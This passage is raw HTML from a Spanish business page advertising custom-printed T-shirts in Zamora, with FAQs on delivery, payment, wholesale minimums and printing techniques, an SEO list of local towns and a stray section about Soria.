									<div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><div class="nz-column-text nz-clearfix"><ul><li>Si vives en&nbsp;<strong>Espa&ntilde;a </strong>y quieres lucir dise&ntilde;os &uacute;nicos y exclusivos.</li><li>Estas pensando en publicitar tu empresa de una forma original, nuestras&nbsp;<strong>camisetas personalizadas </strong>son eso que estas buscando<strong>.</strong>&nbsp;Cuenta con nosotros.</li><li>Te ofrecemos nuestros&nbsp;<strong>servicios de personalizaci&oacute;n textil</strong>&nbsp;y un equipo con gran experiencia para asesorarte y darte la mejor respuesta a tu b&uacute;squeda.</li></ul></div></div></div><div class="vc_empty_space">&nbsp;</div><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><div class="nz-column-text nz-clearfix"><p><strong>ESCR&Iacute;BENOS, te responderemos a la mayor Brevedad!</strong></p></div></div></div>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1eb1b6fe e-con-full e-flex e-con e-child" data-id="1eb1b6fe" data-element_type="container">
				<div class="elementor-element elementor-element-60c8bec8 elementor-widget elementor-widget-html" data-id="60c8bec8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div id="presupuesto">
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-44b17d18 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="44b17d18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Solicita tu presupuesto:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a400260 elementor-widget elementor-widget-html" data-id="a400260" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<template id="xumN96PQSHYWwXZjszTk"></template>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5e060f9 e-flex e-con-boxed e-con e-parent" data-id="5e060f9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d357de4 elementor-widget elementor-widget-text-editor" data-id="d357de4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Si est&aacute;s en la b&uacute;squeda de camisetas personalizadas en Zamora, est&aacute;s en el lugar indicado. Nuestra amplia gama de opciones te permite obtener camisetas &uacute;nicas y originales, dise&ntilde;adas espec&iacute;ficamente para satisfacer tus necesidades y gustos.</p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4daf79a2 e-con-full e-flex e-con e-parent" data-id="4daf79a2" data-element_type="container">
				<div class="elementor-element elementor-element-1fbe39a elementor-widget elementor-widget-heading" data-id="1fbe39a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Preguntas frecuentes:</h3>				</div>
				</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-574c6ca5 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="574c6ca5" data-element_type="section" data-settings='{"stretch_section":"section-stretched"}'>
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6560af65" data-id="6560af65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-456590a3 elementor-widget elementor-widget-heading" data-id="456590a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Preguntasm&aacute;s genericas</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-34e40bc2 elementor-widget elementor-widget-accordion" data-id="34e40bc2" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-8871" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-8871" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="ekommart-icon- ekommart-icon-plus-circle"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="ekommart-icon- ekommart-icon-minus-circle"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">&iquest;Cu&aacute;ndo me llegar&aacute; el pedido de camisetas personalizadas?</a>
					</div>
					<div id="elementor-tab-content-8871" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-8871"><p>El tiempo de entrega de tu pedido puede variar seg&uacute;n la cantidad de camisetas y el tipo de personalizaci&oacute;n. Por lo general, nuestro tiempo de producci&oacute;n es de 2 d&iacute;as h&aacute;biles. Una vez producido, el tiempo de env&iacute;o depender&aacute; del m&eacute;todo de env&iacute;o que elijas. Te proporcionaremos un estimado de entrega al momento de hacer tu pedido.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-8872" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-8872" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="ekommart-icon- ekommart-icon-plus-circle"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="ekommart-icon- ekommart-icon-minus-circle"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">&iquest;C&oacute;mo determino cu&aacute;l es mi talla de camiseta?</a>
					</div>
					<div id="elementor-tab-content-8872" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-8872"><p>Para determinar tu talla de camiseta, te recomendamos consultar nuestra gu&iacute;a de tallas que encontrar&aacute;s en nuestro sitio web. All&iacute; encontrar&aacute;s las medidas espec&iacute;ficas para cada talla. Adem&aacute;s, si tienes dudas, nuestro equipo de atenci&oacute;n al cliente estar&aacute; encantado de ayudarte a elegir la talla adecuada.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-8873" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-8873" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="ekommart-icon- ekommart-icon-plus-circle"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="ekommart-icon- ekommart-icon-minus-circle"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">&iquest;Cu&aacute;les son las opciones de pago para comprar camisetas personalizadas?</a>
					</div>
					<div id="elementor-tab-content-8873" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-8873"><p>Aceptamos diferentes m&eacute;todos de pago, incluyendo tarjetas de cr&eacute;dito y d&eacute;bito, transferencia bancaria y pagos a trav&eacute;s de plataformas en l&iacute;nea como PayPal. Al momento de finalizar tu compra, ver&aacute;s las opciones disponibles y podr&aacute;s seleccionar la que mejor se adapte a tus necesidades.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-8874" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-8874" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="ekommart-icon- ekommart-icon-plus-circle"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="ekommart-icon- ekommart-icon-minus-circle"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">&iquest;Puedo realizar cambios en mi pedido despu&eacute;s de haberlo confirmado?</a>
					</div>
					<div id="elementor-tab-content-8874" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-8874"><p>Una vez que hayas confirmado tu pedido, comienza el proceso de producci&oacute;n de las camisetas personalizadas. Por lo tanto, los cambios en el dise&ntilde;o, cantidad o talla ya no podr&aacute;n realizarse. Te recomendamos revisar cuidadosamente los detalles de tu pedido antes de confirmarlo.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-8875" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-8875" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="ekommart-icon- ekommart-icon-plus-circle"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="ekommart-icon- ekommart-icon-minus-circle"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">&iquest;Qu&eacute; hago si tengo alg&uacute;n problema con mi pedido de camisetas personalizadas?</a>
					</div>
					<div id="elementor-tab-content-8875" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-8875"><p>Si encuentras alg&uacute;n problema con tu pedido, como un art&iacute;culo faltante, defectuoso o un error en la personalizaci&oacute;n, por favor cont&aacute;ctanos de inmediato. Nuestro equipo de atenci&oacute;n al cliente se encargar&aacute; de resolver cualquier inconveniente y garantizar tu satisfacci&oacute;n.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-8876" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-8876" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="ekommart-icon- ekommart-icon-plus-circle"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="ekommart-icon- ekommart-icon-minus-circle"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">&iquest;Ofrecen descuentos o promociones especiales en la compra de camisetas personalizadas?</a>
					</div>
					<div id="elementor-tab-content-8876" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-8876"><p>S&iacute;, en ocasiones ofrecemos descuentos y promociones especiales en la compra de camisetas personalizadas. Te recomendamos estar atento a nuestras redes sociales y suscribirte a nuestro bolet&iacute;n de noticias para recibir informaci&oacute;n actualizada sobre las ofertas y promociones disponibles. Adem&aacute;s, si tienes un pedido de gran volumen, puedes contactarnos directamente para obtener informaci&oacute;n sobre posibles descuentos por cantidad.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21b34c44" data-id="21b34c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b2ed27a elementor-widget elementor-widget-heading" data-id="6b2ed27a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Preguntas de compra al por mayor.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-169e3e56 elementor-widget elementor-widget-accordion" data-id="169e3e56" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-3791" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-3791" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="ekommart-icon- ekommart-icon-plus-circle"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="ekommart-icon- ekommart-icon-minus-circle"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Cual es la cantidad m&iacute;nima?</a>
					</div>
					<div id="elementor-tab-content-3791" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-3791"><p>Para comenzar a obtener descuentos de precios al por mayor la cantidad m&iacute;nima es de 10 unidades. debes tener en cuenta que a medida que aumentas las cantidades el precio por unidad disminuir&aacute;.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-3792" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-3792" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="ekommart-icon- ekommart-icon-plus-circle"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="ekommart-icon- ekommart-icon-minus-circle"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">&iquest;C&oacute;mo personaliz&aacute;is las camisetas en vuestros talleres?</a>
					</div>
					<div id="elementor-tab-content-3792" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-3792"><p>En nuestros talleres, utilizamos diferentes t&eacute;cnicas de personalizaci&oacute;n como serigraf&iacute;a, sublimaci&oacute;n y transfer o impresi&oacute;n digital. Estas t&eacute;cnicas nos permiten crear dise&ntilde;os de alta calidad y con gran variedad de colores. Tambi&eacute;n ofrecemos la opci&oacute;n de bordado personalizado para lograr una imagen exclusiva en camisetas de mayor gramaje y calidad.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-3793" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-3793" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="ekommart-icon- ekommart-icon-plus-circle"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="ekommart-icon- ekommart-icon-minus-circle"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">&iquest;De qu&eacute; materiales est&aacute;n hechas vuestras camisetas publicitarias?</a>
					</div>
					<div id="elementor-tab-content-3793" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-3793"><p>Nuestras camisetas publicitarias est&aacute;n principalmente fabricadas en algod&oacute;n, un material de calidad y ampliamente utilizado. Es importante considerar el gramaje de la tela, ya que a mayor gramaje (a partir de 180g/m2), mejor ser&aacute; la calidad de la camiseta. Sin embargo, tambi&eacute;n ofrecemos camisetas de menor gramaje (alrededor de 130g/m2) que son m&aacute;s frescas y ligeras, ideales para regalar en verano. Adem&aacute;s, contamos con camisetas deportivas de poli&eacute;ster, muy populares en ocasiones deportivas.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-3794" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-3794" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="ekommart-icon- ekommart-icon-plus-circle"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="ekommart-icon- ekommart-icon-minus-circle"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">&iquest;Qu&eacute; variedad de camisetas personalizadas ten&eacute;is en vuestra tienda?</a>
					</div>
					<div id="elementor-tab-content-3794" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-3794"><p>En nuestra tienda, ofrecemos una amplia variedad de camisetas personalizadas. Podr&aacute;s encontrar camisetas de manga larga, manga corta, de tirantes y t&eacute;cnicas. Estas &uacute;ltimas est&aacute;n especialmente dise&ntilde;adas para <a href="https://camisetaspersonalizadas.com/camisetas-eventos-corporativos/maratones-eventos-deportivos/">eventos deportivos</a>, ya que su material de poli&eacute;ster las hace ideales para practicar deporte y permiten una buena transpiraci&oacute;n. Adem&aacute;s, disponemos de una amplia gama de tallas para hombres, mujeres y ni&ntilde;os.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-3795" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-3795" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="ekommart-icon- ekommart-icon-plus-circle"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="ekommart-icon- ekommart-icon-minus-circle"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">&iquest;Es una buena idea publicitar mi marca con camisetas con logo?</a>
					</div>
					<div id="elementor-tab-content-3795" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-3795"><p>&iexcl;Absolutamente! Las camisetas personalizadas son una excelente manera de complementar tus estrategias de fidelizaci&oacute;n al regalar detalles a tus mejores clientes. Tambi&eacute;n son ideales para mejorar el reconocimiento de marca e imagen a trav&eacute;s del uniforme de trabajo. Adem&aacute;s, puedes combinarlas con nuestras chaquetas, pantalones, chalecos, etc. &iexcl;Haz que tus clientes o trabajadores vayan a la moda y muestren tu marca al mismo tiempo!</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-3796" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-3796" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="ekommart-icon- ekommart-icon-plus-circle"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="ekommart-icon- ekommart-icon-minus-circle"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">&iquest;Se pueden mezclar colores y tallas en un mismo pedido de camisetas serigrafiadas?</a>
					</div>
					<div id="elementor-tab-content-3796" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-3796"><p>&iexcl;Por supuesto! En nuestra ficha de producto, puedes seleccionar los colores y tallas de las camisetas que desees. Puedes mezclar colores y tallas para adaptar las camisetas a diferentes tipos de clientes. Si deseas aplicar diferentes t&eacute;cnicas de personalizaci&oacute;n en un mismo art&iacute;culo, deber&aacute;s agregar el art&iacute;culo al carrito por cada t&eacute;cnica de marcaje que desees.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-75a84d89 e-flex e-con-boxed e-con e-parent" data-id="75a84d89" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-44bd6c23 e-flex e-con-boxed e-con e-child" data-id="44bd6c23" data-element_type="container" data-settings='{"background_background":"classic"}'>
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-524c7d3e elementor-widget elementor-widget-google_maps" data-id="524c7d3e" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy" src="https://maps.google.com/maps?q=Zamora%2C%20Espa%C3%B1a&amp;t=m&amp;z=13&amp;output=embed&amp;iwloc=near" title="Zamora, Espa&ntilde;a" aria-label="Zamora, Espa&ntilde;a"></iframe>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-46b42597 e-flex e-con-boxed e-con e-child" data-id="46b42597" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-65313d69 elementor-widget elementor-widget-heading" data-id="65313d69" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Imprime tus camisetas en<span style="color: #467FF7"> Zamora</span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5e9e0fe7 elementor-widget elementor-widget-icon-box" data-id="5e9e0fe7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span>
							&iquest;Quieres un presupuesto sin compromiso?						</span>
					</h4>
				
									<p class="elementor-icon-box-description">
						&iexcl;Ll&aacute;manos al  <b>933 49 39 82</b>  y uno de nuestros asesores te ayudar&aacute;!
<br><br><br>

Te garantizamos un servicio de calidad, crear tus propios dise&ntilde;os y conseguir las camisetas personalizadas mas originales y divertidas.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c0e76d7 e-flex e-con-boxed e-con e-parent" data-id="c0e76d7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4977ca5 elementor-widget elementor-widget-text-editor" data-id="4977ca5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Abezames, Alca&ntilde;ices, Alcubilla de Nogales, Alfaraz de Sayago, Algodre, Almaraz de Duero, Almeida de Sayago, Andav&iacute;as, Arcenillas, Arcos de la Polvorosa, Arga&ntilde;&iacute;n, Argujillo, Arquillinos, Arrabalde, Aspariegos, Asturianos, Ayo&oacute; de Vidriales, Barcial del Barco, Belver de los Montes, Benavente, Benegiles, Bermillo de Sayago, B&oacute;veda de Toro, Bret&oacute;, Bretocino, Brime de Sog, Brime de Urz, Burganes de Valverde, Bustillo del Oro, Caba&ntilde;as de Sayago, Calzadilla de Tera, Camarzana de Tera, Ca&ntilde;izal, Ca&ntilde;izo, Carbajales de Alba, Carbellino, Casaseca de Campe&aacute;n, Casaseca de las Chanas, Castrillo de la Guare&ntilde;a, Castrogonzalo, Castronuevo, Castroverde de Campos, Cazurra, Cerecinos de Campos, Cerecinos del Carrizal, Cernadilla, Cobreros, Coomonte, Coreses, Corrales del Vino, Cotanes del Monte, Cubillos, Cubo de Benavente, El Cubo de Tierra del Vino, Cuelgamures, Entrala, Espada&ntilde;edo, Faramontanos de T&aacute;bara, Fariza, Fermoselle, Ferreras de Abajo, Ferreras de Arriba, Ferreruela de T&aacute;bara, Figueruela de Arriba, Fonfr&iacute;a, Fresno de la Polvorosa, Fresno de la Ribera, Fresno de Sayago, Friera de Valverde, Fuente Encalada, Fuentelape&ntilde;a, Fuentes de Ropel, Fuentesa&uacute;co, Fuentesecas, Fuentespreadas, Galende, Gallegos del Pan, Gallegos del R&iacute;o, Gamones, Gema, Granja de Moreruela, Granucillo, Guarrate, Hermisende, La Hiniesta, Jambrina, Justel, Losacino, Losacio, Lubi&aacute;n, Luelmo, El Maderal, Madridanos, Mah&iacute;de, Maire de Castroponce, Malva, Manganeses de la Lampreana, Manganeses de la Polvorosa, Manzanal de Arriba, Manzanal de los Infantes, Manzanal del Barco, Matilla de Arz&oacute;n, Matilla la Seca, Mayalde, Melgar de Tera, Micereces de Tera, Milles de la Polvorosa, Molacillos, Molezuelas de la Carballeda, Mombuey, Monfarracinos, Montamarta, Moral de Sayago, Moraleja de Sayago, Moraleja del Vino, Morales del Rey, Morales de Toro, Morales de Valverde, Moralina, Moreruela de los Infanzones, Moreruela de T&aacute;bara, Muelas de los Caballeros, Muelas del Pan, Muga de Sayago, Navianos de Valverde, Olmillos de Castro, Otero de Bodas, Pajares de la Lampreana, Palacios de Sanabria, Palacios del Pan, Pedralba de la Prader&iacute;a, El Pego, Peleagonzalo, Peleas de Abajo, Pe&ntilde;ausende, Peque, El Perdig&oacute;n, Pereruela, Perilla de Castro, P&iacute;as, Piedrahita de Castro, Pinilla de Toro, Pino del Oro, El Pi&ntilde;ero, Pobladura de Valderaduey, Pobladura del Valle, Porto, Pozoantiguo, Pozuelo de T&aacute;bara, Prado, Puebla de Sanabria, Pueblica de Valverde, Quintanilla de Urz, Quintanilla del Monte, Quintanilla del Olmo, Quiruelas de Vidriales, Rabanales, R&aacute;bano de Aliste, Requejo, Revellinos, Riofr&iacute;o de Aliste, Rionegro del Puente, Roales, Robleda-Cervantes, Roelos de Sayago, Rosinos de la Requejada, Salce, Samir de los Ca&ntilde;os, San Agust&iacute;n del Pozo, San Cebri&aacute;n de Castro, San Crist&oacute;bal de Entrevi&ntilde;as, San Esteban del Molar, San Justo, San Mart&iacute;n de Valderaduey, San Miguel de la Ribera, San Miguel del Valle, San Pedro de Ceque, San Pedro de la Nave-Almendra, San Vicente de la Cabeza, San Vitero, Santa Clara de Avedillo, Santa Colomba de las Monjas, Santa Cristina de la Polvorosa, Santa Croya de Tera, Santa Eufemia del Barco, Santa Mar&iacute;a de la Vega, Santa Mar&iacute;a de Valverde, Santib&aacute;&ntilde;ez de Tera, Santib&aacute;&ntilde;ez de Vidriales, Santovenia, Sanzoles, T&aacute;bara, Tapioles, Toro, La Torre del Valle, Torregamones, Torres del Carrizal, Trabazos, Trefacio, U&ntilde;a de Quintana, Vadillo de la Guare&ntilde;a, Valcabado, Valdefinjas, Valdescorriel, Vallesa de la Guare&ntilde;a, Vega de Tera, Vega de Villalobos, Vegalatrave, Venialbo, Vezdemarb&aacute;n, Vidayanes, Videmala, Villabr&aacute;zaro, Villabuena del Puente, Villadepera, Villaescusa, Villaf&aacute;fila, Villaferrue&ntilde;a, Villageriz, Villalaz&aacute;n, Villalba de la Lampreana, Villalcampo, Villalobos, Villalonso, Villalpando, Villalube, Villamayor de Campos, Villamor de los Escuderos, Villan&aacute;zar, Villanueva de Azoague, Villanueva de Campe&aacute;n, Villanueva de las Peras, Villanueva del Campo, Villar de Fallaves, Villar del Buey, Villaralbo, Villardeciervos, Villardiegua de la Ribera, Vill&aacute;rdiga, Villardondiego, Villarr&iacute;n de Campos.</p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-68c3430c e-flex e-con-boxed e-con e-parent" data-id="68c3430c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-511162c elementor-widget elementor-widget-html" data-id="511162c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					   <h2>Solicitanos tus camisetas impresas en Soria</h2>
    
    
    <main>
        <section>
            <p>En Soria, ofrecemos una amplia gama de camisetas personalizadas de alta calidad. Nuestras camisetas son ideales para empresas, eventos, promociones o simplemente para expresar tu estilo personal. Con opciones de impresi&oacute;n digital, serigraf&iacute;a y bordado, garantizamos productos que destacan por su durabilidad y dise&ntilde;o.</p>
        </section>
        
        <section>
            <h2>&iquest;Por qu&eacute; elegir nuestras camisetas ?</h2>
            <p>Nuestras camisetas personalizadas en Soria est&aacute;n fabricadas con materiales de la mejor calidad. Ofrecemos:</p>
            <ul>
                <li>Impresi&oacute;n digital de &uacute;ltima generaci&oacute;n</li>
                <li>Bordados detallados y duraderos</li>
                <li>Serigraf&iacute;a con acabados profesionales</li>
            </ul>
            <p>Ya sea que necesites camisetas para una campa&ntilde;a publicitaria, un evento corporativo o para uso personal, nuestro equipo de expertos est&aacute; listo para ayudarte a crear el dise&ntilde;o perfecto que se adapte a tus necesidades.</p>
        </section>
        
        <section>
            <h3>Otras Provincias Cercanas</h3>
            <ul>
                <li><a href="https://camisetaspersonalizadas.com/segovia" title="Camisetas personalizadas en Segovia">Camisetas personalizadas en Segovia</a></li>
                <li><a href="https://camisetaspersonalizadas.com/zamora" title="Camisetas personalizadas en Zamora">Camisetas personalizadas en Zamora</a></li>
                <li><a href="https://camisetaspersonalizadas.com/valladolid" title="Camisetas personalizadas en Valladolid">Camisetas personalizadas en Valladolid</a></li>
                <li><a href="https://camisetaspersonalizadas.com/leon" title="Camisetas personalizadas en Le&oacute;n">Camisetas personalizadas en Le&oacute;n</a></li>
            </ul>
        </section>

        <section>
            <h3>Enlaces Internos Importantes</h3>
            <p>Explora m&aacute;s opciones de camisetas personalizadas en diferentes provincias:</p>
            <ul>
                <li><a href="https://camisetaspersonalizadas.com/madrid" title="Camisetas personalizadas en Madrid">Camisetas personalizadas en Madrid</a></li>
                <li><a href="https://camisetaspersonalizadas.com/guadalajara" title="Camisetas personalizadas en Guadalajara">Camisetas personalizadas en Guadalajara</a></li>
                <li><a href="https://camisetaspersonalizadas.com/salamanca" title="Camisetas personalizadas en Salamanca">Camisetas personalizadas en Salamanca</a></li>
                <li><a href="https://camisetaspersonalizadas.com/burgos" title="Camisetas personalizadas en Burgos">Camisetas personalizadas en Burgos</a></li>
            </ul>
            <p>Visita nuestra <a href="https://camisetaspersonalizadas.com/blog" title="Blog sobre camisetas personalizadas">secci&oacute;n de blog</a> para obtener m&aacute;s ideas y consejos sobre c&oacute;mo personalizar tus camisetas.</p>
        </section>

        <section>
            <h3>Contacto</h3>
            <p>Si tienes alguna pregunta o necesitas m&aacute;s informaci&oacute;n sobre nuestras camisetas personalizadas en Soria, no dudes en <a href="https://camisetaspersonalizadas.com/contacto" title="Contacto">ponerte en contacto con nosotros</a>. Estaremos encantados de ayudarte a encontrar la soluci&oacute;n perfecta para tus necesidades.</p>
        </section>				</main></div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1f0e4ac e-flex e-con-boxed e-con e-parent" data-id="1f0e4ac" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-823dc57 elementor-widget elementor-widget-text-editor" data-id="823dc57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Si te encuentras en busca de la <strong>personalizaci&oacute;n de camisetas en Zamora</strong>, la serigraf&iacute;a se presenta como una elecci&oacute;n excepcional para conseguir dise&ntilde;os de primera calidad a precios altamente competitivos. La <strong>serigraf&iacute;a</strong>, una t&eacute;cnica de impresi&oacute;n que emplea una malla para transferir la tinta a las prendas, se destaca por su capacidad para transformar tus ideas en camisetas &uacute;nicas.</p><p>En camisetaspersonalizadas.com, nos enorgullecemos de ofrecer servicios de personalizaci&oacute;n de primera categor&iacute;a.</p><p>Estamos aqu&iacute; para satisfacer tus necesidades de personalizaci&oacute;n en cualquier contexto, ya sea para <strong>camisetas de eventos</strong> especiales o uniformes corporativos. Adem&aacute;s, te brindamos acceso a un cat&aacute;logo de <strong>camisetas de alta calidad</strong>, listas para ser personalizadas seg&uacute;n tus preferencias.</p><p>En nuestra tienda en l&iacute;nea de serigraf&iacute;a de camisetas en Zamora, descubrir&aacute;s una amplia gama de opciones para <strong>crear dise&ntilde;os exclusivos y aut&eacute;nticos para tus camisetas</strong>.<br>Nuestros servicios de serigraf&iacute;a, reconocidos por su excelencia, garantizan que puedas personalizar tus <a href="https://camisetaspersonalizadas.com/disenar-camisetas/">camisetas con dise&ntilde;os</a> &uacute;nicos y creativos.</p><p>En resumen, si tu b&uacute;squeda es la personalizaci&oacute;n de camisetas en Zamora, la serigraf&iacute;a emerge como la 